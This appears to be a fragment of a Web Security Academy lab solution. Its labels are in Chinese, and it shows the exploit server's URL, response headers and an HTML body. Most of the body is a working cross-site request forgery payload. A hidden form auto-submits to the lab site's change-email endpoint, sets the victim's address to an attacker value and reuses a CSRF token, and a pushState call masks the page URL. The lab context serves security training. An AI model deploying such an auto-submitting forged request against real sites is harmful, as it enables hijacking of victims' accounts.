 https://exploit-0a70004f0328628c82934690010400f6.exploit-server.net
网址： https://exploit-0a70004f0328628c82934690010400f6.exploit-server.net/exploit
HTTPS
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a7f00d103d562bd822747170053001c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker&#64;evil&#45;user&#46;net" />
<input type="hidden" name="csrf" value="5y6Ggooz4O54uUlhlYzaQBQ7HFlhzO6x" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
商店 查看漏洞利用 向受害者提供漏洞利用 访问日志